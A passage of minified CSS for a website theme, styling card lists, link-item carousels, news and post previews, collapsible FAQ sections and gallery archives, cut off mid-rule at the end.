.widget-content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}@media screen and (max-width:991.49px){.widget_cardsList .widget-content{display:block;margin:0;margin-left:-15px;margin-right:-15px}.widget_cardsList .widget-content:after,.widget_cardsList .widget-content:before{content:' ';display:table}.widget_cardsList .widget-content:after{clear:both}.widget_cardsList .widget-content .card{float:left;width:50%;padding:0 15px}.widget_cardsList .widget-content .card .card-content{font-size:.875em}}@media screen and (max-width:767.49px){.widget_cardsList .widget-content{margin:0}.widget_cardsList .widget-content:after,.widget_cardsList .widget-content:before{content:none;display:inline}.widget_cardsList .widget-content:after{clear:none}.widget_cardsList .widget-content .card{float:none;width:auto;padding:0;margin:0 0 2.8125em}.widget_cardsList .widget-content .card .card-content{font-size:1em}}@media screen and (max-width:380px){.widget_cardsList .widget-content .card .card-content{display:block}.widget_cardsList .widget-content .card .card-image{display:block;width:auto;max-width:100%;min-width:0}.widget_cardsList .widget-content .card .card-image .bgimage{width:auto;height:16.25em}.widget_cardsList .widget-content .card .card-text{display:block;width:auto;max-width:100%;min-width:0;padding:1.375em 1.125em}}.widget_video{position:relative}.widget_video .widget-content{position:relative;height:0;padding:0 0 56.25% 0;max-width:42.375em}.widget_video .widget-content iframe{position:absolute;left:0;top:0;width:100%;height:100%}.widget_image{margin-bottom:2.5em}.widget_image img{display:block;margin:0}.imageDownload-displayImage{text-align:center}.imageDownload-displayImage img{max-width:100%}.widget_spacer{margin:0;padding:0;display:block}.linkItems{list-style:none;padding:0;margin:0}.linkItem{list-style:none;padding:0;margin:0}.linkItem a{display:block}.linkItem .postPreview_product .thumb-hoverContent a{display:inline-block}.linkItem-image{display:block;position:relative;padding:0 0 100% 0}.linkItem-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.linkItem-image .playback-click-spot:before{width:49px;height:49px;margin:-24.5px 0 0 -24.5px}.linkItem-image .playback-click-spot:after{content:'';position:absolute;display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:11px;margin:0;top:50%;left:100%;border-left-color:#fff;margin-top:-11px;left:50%;margin-left:-4px}.linkItem-image+.linkItem-text{margin-top:.125em}.linkItem-image-overlayText{position:absolute;left:0;right:0;width:auto;background:rgba(0,0,0,.35);color:#fff;font-size:.875em;font-weight:400;line-height:1;padding:.53333em .33333em;text-align:center}.linkItem-image-overlayText .text{display:inline;font:inherit;color:inherit}.linkItem-image-overlayText_roomsCarpet{top:auto;bottom:25%}.linkItem-text{display:block;background:0 0;color:#1a1a1a;font-size:1.125em;line-height:1.125;padding:.5em 0 .27778em;min-height:3.77778em;font-weight:400;text-transform:lowercase}.lb-editor .linkItems_thumbnail .linkItem-text,.lb-editor .linkItems_thumbnail_customBreakpoints .linkItem-text{height:3em;overflow:hidden}.linkItems_thumbnail{margin-left:-.4375em;margin-right:-.4375em}.linkItems_thumbnail:after,.linkItems_thumbnail:before{content:' ';display:table}.linkItems_thumbnail:after{clear:both}.linkItems_thumbnail .linkItem{float:left;width:50%;padding:0 .4375em;margin:0 0 .875em}.row.flex .linkItems_thumbnail .linkItem{width:250px}.linkItems_thumbnail_customBreakpoints{margin-left:-15px;margin-right:-15px}.linkItems_thumbnail_customBreakpoints:after,.linkItems_thumbnail_customBreakpoints:before{content:" ";display:table}.linkItems_thumbnail_customBreakpoints:after{clear:both}.linkItems_thumbnail_customBreakpoints .linkItem{padding-left:15px;padding-right:15px;margin-bottom:1.75em}.linkItems-carousel{width:calc(100% - 110px);margin-left:auto;margin-right:auto}.linkItems-carousel .col-lg-1,.linkItems-carousel .col-lg-10,.linkItems-carousel .col-lg-11,.linkItems-carousel .col-lg-12,.linkItems-carousel .col-lg-2,.linkItems-carousel .col-lg-3,.linkItems-carousel .col-lg-4,.linkItems-carousel .col-lg-5,.linkItems-carousel .col-lg-6,.linkItems-carousel .col-lg-7,.linkItems-carousel .col-lg-8,.linkItems-carousel .col-lg-9,.linkItems-carousel .col-md-1,.linkItems-carousel .col-md-10,.linkItems-carousel .col-md-11,.linkItems-carousel .col-md-12,.linkItems-carousel .col-md-2,.linkItems-carousel .col-md-3,.linkItems-carousel .col-md-4,.linkItems-carousel .col-md-5,.linkItems-carousel .col-md-6,.linkItems-carousel .col-md-7,.linkItems-carousel .col-md-8,.linkItems-carousel .col-md-9,.linkItems-carousel .col-sm-1,.linkItems-carousel .col-sm-10,.linkItems-carousel .col-sm-11,.linkItems-carousel .col-sm-12,.linkItems-carousel .col-sm-2,.linkItems-carousel .col-sm-3,.linkItems-carousel .col-sm-4,.linkItems-carousel .col-sm-5,.linkItems-carousel .col-sm-6,.linkItems-carousel .col-sm-7,.linkItems-carousel .col-sm-8,.linkItems-carousel .col-sm-9,.linkItems-carousel .col-xs-1,.linkItems-carousel .col-xs-10,.linkItems-carousel .col-xs-11,.linkItems-carousel .col-xs-12,.linkItems-carousel .col-xs-2,.linkItems-carousel .col-xs-3,.linkItems-carousel .col-xs-4,.linkItems-carousel .col-xs-5,.linkItems-carousel .col-xs-6,.linkItems-carousel .col-xs-7,.linkItems-carousel .col-xs-8,.linkItems-carousel .col-xs-9,.linkItems-carousel .col-xxs-1,.linkItems-carousel .col-xxs-10,.linkItems-carousel .col-xxs-11,.linkItems-carousel .col-xxs-12,.linkItems-carousel .col-xxs-2,.linkItems-carousel .col-xxs-3,.linkItems-carousel .col-xxs-4,.linkItems-carousel .col-xxs-5,.linkItems-carousel .col-xxs-6,.linkItems-carousel .col-xxs-7,.linkItems-carousel .col-xxs-8,.linkItems-carousel .col-xxs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.linkItems-carousel .col-xxs-1,.linkItems-carousel .col-xxs-10,.linkItems-carousel .col-xxs-11,.linkItems-carousel .col-xxs-12,.linkItems-carousel .col-xxs-2,.linkItems-carousel .col-xxs-3,.linkItems-carousel .col-xxs-4,.linkItems-carousel .col-xxs-5,.linkItems-carousel .col-xxs-6,.linkItems-carousel .col-xxs-7,.linkItems-carousel .col-xxs-8,.linkItems-carousel .col-xxs-9{float:left}.linkItems-carousel .col-xxs-1{width:8.33333%}.linkItems-carousel .col-xxs-2{width:16.66667%}.linkItems-carousel .col-xxs-3{width:25%}.linkItems-carousel .col-xxs-4{width:33.33333%}.linkItems-carousel .col-xxs-5{width:41.66667%}.linkItems-carousel .col-xxs-6{width:50%}.linkItems-carousel .col-xxs-7{width:58.33333%}.linkItems-carousel .col-xxs-8{width:66.66667%}.linkItems-carousel .col-xxs-9{width:75%}.linkItems-carousel .col-xxs-10{width:83.33333%}.linkItems-carousel .col-xxs-11{width:91.66667%}.linkItems-carousel .col-xxs-12{width:100%}@media (min-width:480px){.linkItems-carousel .col-xs-1,.linkItems-carousel .col-xs-10,.linkItems-carousel .col-xs-11,.linkItems-carousel .col-xs-12,.linkItems-carousel .col-xs-2,.linkItems-carousel .col-xs-3,.linkItems-carousel .col-xs-4,.linkItems-carousel .col-xs-5,.linkItems-carousel .col-xs-6,.linkItems-carousel .col-xs-7,.linkItems-carousel .col-xs-8,.linkItems-carousel .col-xs-9{float:left}.linkItems-carousel .col-xs-1{width:8.33333%}.linkItems-carousel .col-xs-2{width:16.66667%}.linkItems-carousel .col-xs-3{width:25%}.linkItems-carousel .col-xs-4{width:33.33333%}.linkItems-carousel .col-xs-5{width:41.66667%}.linkItems-carousel .col-xs-6{width:50%}.linkItems-carousel .col-xs-7{width:58.33333%}.linkItems-carousel .col-xs-8{width:66.66667%}.linkItems-carousel .col-xs-9{width:75%}.linkItems-carousel .col-xs-10{width:83.33333%}.linkItems-carousel .col-xs-11{width:91.66667%}.linkItems-carousel .col-xs-12{width:100%}}@media (min-width:768px){.linkItems-carousel .col-sm-1,.linkItems-carousel .col-sm-10,.linkItems-carousel .col-sm-11,.linkItems-carousel .col-sm-12,.linkItems-carousel .col-sm-2,.linkItems-carousel .col-sm-3,.linkItems-carousel .col-sm-4,.linkItems-carousel .col-sm-5,.linkItems-carousel .col-sm-6,.linkItems-carousel .col-sm-7,.linkItems-carousel .col-sm-8,.linkItems-carousel .col-sm-9{float:left}.linkItems-carousel .col-sm-1{width:8.33333%}.linkItems-carousel .col-sm-2{width:16.66667%}.linkItems-carousel .col-sm-3{width:25%}.linkItems-carousel .col-sm-4{width:33.33333%}.linkItems-carousel .col-sm-5{width:41.66667%}.linkItems-carousel .col-sm-6{width:50%}.linkItems-carousel .col-sm-7{width:58.33333%}.linkItems-carousel .col-sm-8{width:66.66667%}.linkItems-carousel .col-sm-9{width:75%}.linkItems-carousel .col-sm-10{width:83.33333%}.linkItems-carousel .col-sm-11{width:91.66667%}.linkItems-carousel .col-sm-12{width:100%}}@media (min-width:992px){.linkItems-carousel .col-md-1,.linkItems-carousel .col-md-10,.linkItems-carousel .col-md-11,.linkItems-carousel .col-md-12,.linkItems-carousel .col-md-2,.linkItems-carousel .col-md-3,.linkItems-carousel .col-md-4,.linkItems-carousel .col-md-5,.linkItems-carousel .col-md-6,.linkItems-carousel .col-md-7,.linkItems-carousel .col-md-8,.linkItems-carousel .col-md-9{float:left}.linkItems-carousel .col-md-1{width:8.33333%}.linkItems-carousel .col-md-2{width:16.66667%}.linkItems-carousel .col-md-3{width:25%}.linkItems-carousel .col-md-4{width:33.33333%}.linkItems-carousel .col-md-5{width:41.66667%}.linkItems-carousel .col-md-6{width:50%}.linkItems-carousel .col-md-7{width:58.33333%}.linkItems-carousel .col-md-8{width:66.66667%}.linkItems-carousel .col-md-9{width:75%}.linkItems-carousel .col-md-10{width:83.33333%}.linkItems-carousel .col-md-11{width:91.66667%}.linkItems-carousel .col-md-12{width:100%}}@media (min-width:1200px){.linkItems-carousel .col-lg-1,.linkItems-carousel .col-lg-10,.linkItems-carousel .col-lg-11,.linkItems-carousel .col-lg-12,.linkItems-carousel .col-lg-2,.linkItems-carousel .col-lg-3,.linkItems-carousel .col-lg-4,.linkItems-carousel .col-lg-5,.linkItems-carousel .col-lg-6,.linkItems-carousel .col-lg-7,.linkItems-carousel .col-lg-8,.linkItems-carousel .col-lg-9{float:left}.linkItems-carousel .col-lg-1{width:8.33333%}.linkItems-carousel .col-lg-2{width:16.66667%}.linkItems-carousel .col-lg-3{width:25%}.linkItems-carousel .col-lg-4{width:33.33333%}.linkItems-carousel .col-lg-5{width:41.66667%}.linkItems-carousel .col-lg-6{width:50%}.linkItems-carousel .col-lg-7{width:58.33333%}.linkItems-carousel .col-lg-8{width:66.66667%}.linkItems-carousel .col-lg-9{width:75%}.linkItems-carousel .col-lg-10{width:83.33333%}.linkItems-carousel .col-lg-11{width:91.66667%}.linkItems-carousel .col-lg-12{width:100%}}.linkItems-carousel .carousel-pages{display:none}.linkItems-carousel .carousel-nav{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;position:absolute;left:0;right:0;top:45%;width:auto;height:0}@media screen and (min-width:1px){.linkItems-carousel .carousel-nav{min-width:0}}@media screen and (max-width:1210px){.linkItems-carousel .carousel-nav{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.linkItems-carousel .carousel-nav{margin-left:.9375em;margin-right:.9375em}}.linkItems-carousel .carousel-nav-next,.linkItems-carousel .carousel-nav-prev{position:absolute;display:inline-block;height:5.125em;width:40px;line-height:5.125em;margin-top:-2.5625em}.linkItems-carousel .carousel-nav-next span,.linkItems-carousel .carousel-nav-prev span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important;background-color:#fff;color:#000}.linkItems-carousel .carousel-nav-next:before,.linkItems-carousel .carousel-nav-prev:before{font-size:4.125em;font-weight:300;line-height:1em;display:inline-block;color:#717276}.linkItems-carousel .carousel-nav-prev{left:-65px;right:auto;text-align:right}.linkItems-carousel .carousel-nav-prev:before{content:'<'}.linkItems-carousel .carousel-nav-next{left:auto;right:-65px;text-align:left}.linkItems-carousel .carousel-nav-next:before{content:'>'}.linkItems-carousel .carousel-slides-viewport{margin-left:-15px;margin-right:-15px;overflow:hidden}.linkItems-carousel .carousel-slides{margin-bottom:0!important}.linkItems-carousel .carousel-slides .carousel-slide{margin-bottom:0!important}@media screen and (min-width:768px){.linkItems-carousel .linkItem.col-sm-2{width:20%}}.widget_acfLinks,.widget_links{position:relative}.widget_acfLinks .widget-header,.widget_links .widget-header{background:0 0;padding:0;margin:0 0 1.5625em}.widget_acfLinks .widget-title,.widget_links .widget-title{font-size:2.1875em;line-height:1;padding:.11429em 0 .45714em;margin:0;text-transform:lowercase}.widget_acfLinks .widget-title.align-center,.widget_links .widget-title.align-center{text-align:center}.widget_acfLinks .widget-content .linkItems_thumbnail:last-child,.widget_acfLinks .widget-content .linkItems_thumbnail_customBreakpoints:last-child,.widget_links .widget-content .linkItems_thumbnail:last-child,.widget_links .widget-content .linkItems_thumbnail_customBreakpoints:last-child{margin-bottom:-1.75em}.container-full+.container-full .widget_acfLinks .linkItems_tiles,.container-full+.container-full .widget_links .linkItems_tiles,.widget+.widget_acfLinks .linkItems_tiles,.widget+.widget_links .linkItems_tiles{margin-top:-2.375em}@media screen and (max-width:991.49px){.container-full+.container-full .widget_acfLinks .linkItems_tiles,.container-full+.container-full .widget_links .linkItems_tiles,.widget+.widget_acfLinks .linkItems_tiles,.widget+.widget_links .linkItems_tiles{margin-top:-.125em}}.linkItems_tiles{padding:0 .125em}.linkItems_tiles .linkItem{font-size:1.375em;margin-left:.18182em;margin-right:.18182em}.linkItems_tiles .linkItem-inner{width:100%;height:100%}.postPreview_newsItem .postPreview-image{position:relative;min-height:17em;overflow:hidden}.postPreview_newsItem .postPreview-image+.postPreview-text{margin-top:2px}.postPreview_newsItem .postPreview-image a{display:block}.postPreview_newsItem .postPreview-text{position:relative;background:#58595c;color:#fff;padding:1.125em;margin:0;padding-bottom:2.875em;color:#fff}.postPreview_newsItem .postPreview-text a{color:inherit}.postPreview_newsItem .postPreview-text a:hover{color:inherit}.editorContent form .postPreview_newsItem .postPreview-text input[type=submit],.postPreview_newsItem .postPreview-text .btn-cart,.postPreview_newsItem .postPreview-text .btn-main,.postPreview_newsItem .postPreview-text .btn-main-sm,.postPreview_newsItem .postPreview-text .editorContent form input[type=submit],.postPreview_newsItem .postPreview-text .gform_next_button,.postPreview_newsItem .postPreview-text .gform_previous_button,.postPreview_newsItem .postPreview-text .gform_submit_button,.postPreview_newsItem .postPreview-text .thumb-button,.postPreview_newsItem .postPreview-text .widget_pageContent_collapsible .buttons .linkItems li a,.postPreview_newsItem .postPreview-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .postPreview_newsItem .postPreview-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .postPreview_newsItem .postPreview-text a{background:0 0;border:1px solid #666}.editorContent form .postPreview_newsItem .postPreview-text input:hover[type=submit],.postPreview_newsItem .postPreview-text .btn-cart:hover,.postPreview_newsItem .postPreview-text .btn-main-sm:hover,.postPreview_newsItem .postPreview-text .btn-main:hover,.postPreview_newsItem .postPreview-text .editorContent form input:hover[type=submit],.postPreview_newsItem .postPreview-text .gform_next_button:hover,.postPreview_newsItem .postPreview-text .gform_previous_button:hover,.postPreview_newsItem .postPreview-text .gform_submit_button:hover,.postPreview_newsItem .postPreview-text .thumb-button:hover,.postPreview_newsItem .postPreview-text .widget_pageContent_collapsible .buttons .linkItems li a:hover,.postPreview_newsItem .postPreview-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_pageContent_collapsible .buttons .linkItems li .postPreview_newsItem .postPreview-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .postPreview_newsItem .postPreview-text a:hover{background:#3f4042}.postPreview_newsItem .post-title{font-size:1em;font-weight:400;line-height:1.25em;padding:0;margin:0 0 1.375em;color:#fff}.postPreview_newsItem .post-terms_newsItemCategories{color:#e8e8e8;position:absolute;left:0;bottom:0;margin:1.5em}.archive-posts_news_item{margin-left:-15px;margin-right:-15px}.archive-posts_news_item:after,.archive-posts_news_item:before{content:" ";display:table}.archive-posts_news_item:after{clear:both}.archive-post_news_item{margin-bottom:1.875em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.archive-post_news_item{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.archive-post_news_item{position:relative;float:left;width:33.33333%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:992px){.archive-post_news_item{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.newsItemList{display:block;list-style:none;padding:0;margin:0 0 1.125em}.newsItemList .post-thumbnail{min-height:6.125em;position:relative}.newsItemList .post-thumbnail .thumb,.newsItemList .post-thumbnail .thumb-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;padding:0}.newsItemList .post-title{font-size:.875em;font-weight:400;line-height:1.28571em;display:block;padding:0;margin:0 0 1.14286em;max-height:3.85714em;overflow:hidden;text-overflow:ellipsis}.newsItemList .post-title a{color:inherit}.newsItemList .post-title a:hover{color:#125f7f}.newsItemList .post-title span{font-weight:600}.newsItemList .more{font-size:.875em;font-weight:600}.newsItemList .more:after{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:400;content:"";font-size:.75em}.newsItemList .link{color:#125f7f}.newsItemList-item{display:table;list-style:none;padding:1.125em 0 0;margin:1.125em 0 0;width:100%;border:1px solid #d1d3d4;border-width:1px 0 0 0;color:inherit}.newsItemList-item>a{color:#58595c;display:block}.newsItemList-item:first-child{border-top:0;margin-top:0;padding-top:0}.newsItemList-item-image{display:table-cell;width:39.8374%;max-width:6.125em;vertical-align:top}.newsItemList-item-image+.newsItemList-item-text{display:table-cell;padding-left:.875em;vertical-align:top}.widget_newsItemRecent .widget-content{background:#f7f7f7}.widget_newsItemRecent .widget-header{background:0 0;padding:0;padding:1.875em 1.75em 1.125em}.widget_newsItemRecent .widget-title{color:#545454;font-size:1.375em;line-height:1.27273em;display:block;padding:0;margin:0}.widget_newsItemRecent .widget-text{padding:0 1.75em 2.1875em}.widget_newsItemFeatured .widget-image{margin-left:240px}.widget_newsItemFeatured .widget-text{position:relative;position:absolute;left:0;right:auto;top:0;bottom:0;width:15em;height:auto;padding-top:1.125em}.widget_newsItemFeatured .widget-text .buttons{display:block;margin:0}.container-full>.widget_newsItemFeatured .widget-image{margin-left:255px}.container-full>.widget_newsItemFeatured .widget-text{width:255px;padding-left:15px;padding-right:27px}@media screen and (min-width:1210px){.container-full>.widget_newsItemFeatured .widget-image{margin-left:calc((100% - 1210px)/ 2 + 240px + (30px / 2))}.container-full>.widget_newsItemFeatured .widget-text{width:calc((100% - 1210px)/ 2 + 240px + (30px / 2));padding-left:calc((100% - 1210px)/ 2 + (30px / 2));padding-right:36px}}.widget_newsItemFeatured .widget-content,.widget_newsItemFeatured .widget-image,.widget_newsItemFeatured .widget-text{height:100%}.widget_newsItemFeatured .widget-image{margin-left:0}.widget_newsItemFeatured .widget-text{background-color:rgba(88,89,92,.9);width:28.125em;padding:1.875em 2.375em}@media screen and (max-width:480px){.widget_newsItemFeatured .widget-text{width:100%}}.widget_newsItemFeatured .widget-text .buttons{position:static;left:auto;top:auto;right:auto;bottom:auto;margin:1.25em 0 0}.widget_newsItemFeatured .post-meta-date{font-size:1em;margin:0 0 1.25em 0;color:#ccc}.widget_newsItemFeatured .post-title{font-size:1.875em;font-weight:400;line-height:1.16667em;padding:0;margin:0 0 .4em}.widget_newsItemFeatured .post-terms_newsItemCategories{color:#ccc}.widget_pageContent_collapsible .buttons{margin:1.375em 0}.widget_pageContent_collapsible .buttons .linkItems{list-style:none;margin-left:0}.widget_pageContent_collapsible .buttons .linkItems li{margin:1em 0 0}.widget_pageContent_collapsible .buttons .linkItems li a{font-size:16px;font-weight:700;padding:.6875em .9375em;min-width:200px;text-align:center;margin:0}.widget_pageContent_collapsible .section-header .section-header-title{font-size:1.375em;font-weight:400;margin-bottom:.54545em;padding:0}.widget_pageContent_collapsible .section-header .section-header-content{margin:0 0 1.375em}.widget_pageContent_collapsible .section-header .section-header-content ol,.widget_pageContent_collapsible .section-header .section-header-content p,.widget_pageContent_collapsible .section-header .section-header-content ul{margin-top:0}.widget_pageContent_collapsible .collapse-items{margin-left:1.25em}.widget_pageContent_collapsible .collapse-item{margin:0 0 1.25em}.widget_pageContent_collapsible .collapse-item .hideShow .hideShow-header{margin:0 0 .3125em;letter-spacing:.6px}.widget_pageContent_collapsible .collapse-item .hideShow .collapse-heading{margin:0;line-height:1.09091em}.widget_pageContent_collapsible .collapse-item .hideShow-content{margin-top:15px}.widget_pageContent_collapsible .collapse-item .hideShow-content ol,.widget_pageContent_collapsible .collapse-item .hideShow-content p,.widget_pageContent_collapsible .collapse-item .hideShow-content ul{margin-top:0}.widget_pageContent_collapsible .collapse-item .hideShow-content ul{padding-left:0}.widget_pageContent_collapsible .collapse-item .hideShow-content ul li:first-of-type{margin-top:0}.widget_pageContent_collapsible:not(.faqList) .collapse-item .hideShow-header .collapse-heading{font-size:1.17em;font-weight:700;line-height:1.5}.widget_pageContent_collapsible.faqList{margin-top:45px;margin-bottom:60px}.widget_pageContent_collapsible.faqList .collapse-items{margin-left:0}.widget_pageContent_collapsible.faqList .collapse-item .hideShow-header{margin:0 0 1.25em}.widget_pageContent_collapsible.faqList .collapse-item .hideShow-header .collapse-heading{font-size:1.5em}.widget_pageContent_collapsible.faqList .collapse-item .hideShow-content{padding-left:0}.widget_pageContent_collapsible.faqList .collapse-item .hideShow-content ol,.widget_pageContent_collapsible.faqList .collapse-item .hideShow-content p,.widget_pageContent_collapsible.faqList .collapse-item .hideShow-content ul{margin-top:0}.widget_pageContent_collapsible.faqList .collapse-item ul{padding-left:0;margin-left:0}.widget_pageContent_collapsible.faqList .collapse-item ul h1,.widget_pageContent_collapsible.faqList .collapse-item ul h2,.widget_pageContent_collapsible.faqList .collapse-item ul h3,.widget_pageContent_collapsible.faqList .collapse-item ul h4,.widget_pageContent_collapsible.faqList .collapse-item ul h5,.widget_pageContent_collapsible.faqList .collapse-item ul h6{margin-bottom:0}.widget_pageContent_collapsible.faqList .collapse-item ul li{list-style:none;padding:.75em 0 0;margin:0 0 .75em 0;border:0;border-top:1px solid #ccc}.widget_pageContent_collapsible.faqList .collapse-item ul li:first-child{border-top:0;padding-top:0}.postPreview_post .postPreview-image{position:relative;min-height:17em;overflow:hidden}.postPreview_post .postPreview-image+.postPreview-text{margin-top:2px}.postPreview_post .postPreview-text{position:relative;background:#58595c;color:#fff;padding:1.125em;margin:0;padding-bottom:2.875em}.postPreview_post .postPreview-text a{color:inherit}.postPreview_post .postPreview-text a:hover{color:inherit}.editorContent form .postPreview_post .postPreview-text input[type=submit],.postPreview_post .postPreview-text .btn-cart,.postPreview_post .postPreview-text .btn-main,.postPreview_post .postPreview-text .btn-main-sm,.postPreview_post .postPreview-text .editorContent form input[type=submit],.postPreview_post .postPreview-text .gform_next_button,.postPreview_post .postPreview-text .gform_previous_button,.postPreview_post .postPreview-text .gform_submit_button,.postPreview_post .postPreview-text .thumb-button,.postPreview_post .postPreview-text .widget_pageContent_collapsible .buttons .linkItems li a,.postPreview_post .postPreview-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .postPreview_post .postPreview-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .postPreview_post .postPreview-text a{background:0 0;border:1px solid #666}.editorContent form .postPreview_post .postPreview-text input:hover[type=submit],.postPreview_post .postPreview-text .btn-cart:hover,.postPreview_post .postPreview-text .btn-main-sm:hover,.postPreview_post .postPreview-text .btn-main:hover,.postPreview_post .postPreview-text .editorContent form input:hover[type=submit],.postPreview_post .postPreview-text .gform_next_button:hover,.postPreview_post .postPreview-text .gform_previous_button:hover,.postPreview_post .postPreview-text .gform_submit_button:hover,.postPreview_post .postPreview-text .thumb-button:hover,.postPreview_post .postPreview-text .widget_pageContent_collapsible .buttons .linkItems li a:hover,.postPreview_post .postPreview-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_pageContent_collapsible .buttons .linkItems li .postPreview_post .postPreview-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .postPreview_post .postPreview-text a:hover{background:#3f4042}.postPreview_post .post-title{font-size:1em;font-weight:400;line-height:1.25em;padding:0;margin:0 0 1.375em}.postPreview_post .post-terms_postCategories{color:#ccc;position:absolute;left:0;bottom:0;margin:1.5em}.archive-posts_post{margin-left:-15px;margin-right:-15px}.archive-posts_post:after,.archive-posts_post:before{content:" ";display:table}.archive-posts_post:after{clear:both}.archive-post_post{margin-bottom:1.875em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.archive-post_post{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.archive-post_post{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.postList{display:block;list-style:none;padding:0;margin:0 0 1.125em}.postList .post-thumbnail{min-height:6.125em;position:relative}.postList .post-thumbnail .thumb,.postList .post-thumbnail .thumb-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;padding:0}.postList .post-title{font-size:.875em;font-weight:400;line-height:1.28571em;display:block;padding:0;margin:0 0 1.14286em;max-height:3.85714em;overflow:hidden;text-overflow:ellipsis}.postList .post-title a{color:inherit}.postList .post-title a:hover{color:#125f7f}.postList .more{font-size:.875em;font-weight:600}.postList .more:after{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:400;content:"";font-size:.75em}.postList-item{display:table;list-style:none;padding:1.125em 0 0;margin:1.125em 0 0;width:100%;border:1px solid #d1d3d4;border-width:1px 0 0 0}.postList-item:first-child{border-top:0;margin-top:0;padding-top:0}.postList-item-image{display:table-cell;width:39.8374%;max-width:6.125em;vertical-align:top}.postList-item-image+.postList-item-text{display:table-cell;padding-left:.875em;vertical-align:top}.widget_postRecent .widget-content{background:#f7f7f7}.widget_postRecent .widget-header{background:0 0;padding:0;padding:1.875em 1.75em 1.125em}.widget_postRecent .widget-title{color:#545454;font-size:1.375em;line-height:1.27273em;display:block;padding:0;margin:0}.widget_postRecent .widget-text{padding:0 1.75em 2.1875em}.widget_postFeatured .widget-image{margin-left:240px}.widget_postFeatured .widget-text{position:relative;position:absolute;left:0;right:auto;top:0;bottom:0;width:15em;height:auto;padding-top:1.125em}.widget_postFeatured .widget-text .buttons{display:block;margin:0}.container-full>.widget_postFeatured .widget-image{margin-left:255px}.container-full>.widget_postFeatured .widget-text{width:255px;padding-left:15px;padding-right:27px}@media screen and (min-width:1210px){.container-full>.widget_postFeatured .widget-image{margin-left:calc((100% - 1210px)/ 2 + 240px + (30px / 2))}.container-full>.widget_postFeatured .widget-text{width:calc((100% - 1210px)/ 2 + 240px + (30px / 2));padding-left:calc((100% - 1210px)/ 2 + (30px / 2));padding-right:36px}}.widget_postFeatured .widget-content,.widget_postFeatured .widget-image,.widget_postFeatured .widget-text{height:100%}.widget_postFeatured .widget-image{margin-left:0}.widget_postFeatured .widget-text{background-color:rgba(0,0,0,.9);width:28.125em;padding:1.875em 2.375em}.widget_postFeatured .widget-text .buttons{position:static;left:auto;top:auto;right:auto;bottom:auto;margin:1.25em 0 0}.widget_postFeatured .post-meta-date{font-size:1em;margin:0 0 1.25em 0;color:#ccc}.widget_postFeatured .post-title{font-size:1.875em;font-weight:400;line-height:1.16667em;padding:0;margin:0 0 .4em}.widget_postFeatured .post-terms_postCategories{color:#ccc}@media screen and (min-width:768px){.widget_postRecentHome .widget-content{margin-bottom:-1.75em}}.widget_postRecentHome .widget_postRecentHome-items{display:block;padding:0;margin:0;margin-left:-15px;margin-right:-15px}.widget_postRecentHome .widget_postRecentHome-items:after,.widget_postRecentHome .widget_postRecentHome-items:before{content:" ";display:table}.widget_postRecentHome .widget_postRecentHome-items:after{clear:both}.widget_postRecentHome .widget_postRecentHome-item{display:block;padding:0;margin:0;padding-left:15px;padding-right:15px;margin-bottom:1.75em}@media screen and (max-width:767.49px){.widget_postRecentHome .widget_postRecentHome-item{margin-bottom:2.8125em}}@media screen and (max-width:767.49px){.widget_postRecentHome .widget_postRecentHome-item:last-child{margin-bottom:0}}.postPreview_galleryItem .postPreview-content>a{display:block}.postPreview_galleryItem .postPreview-image{position:relative;min-height:17em;overflow:hidden}.postPreview_galleryItem .postPreview-image+.postPreview-text{margin-top:2px}.postPreview_galleryItem .postPreview-text{padding-bottom:1.5625em;min-height:2.5em}.postPreview_galleryItem .post-terms_galleryItemCategories{color:#ccc;position:absolute;left:0;bottom:0;margin:1.5em;margin:.375em 0 0}.postPreview_galleryItem .post-terms_galleryItemCategories a{font-size:1.41667em;font-weight:300;line-height:1.28571}.archive-posts_gallery_item{margin-left:-15px;margin-right:-15px}.archive-posts_gallery_item:after,.archive-posts_gallery_item:before{content:" 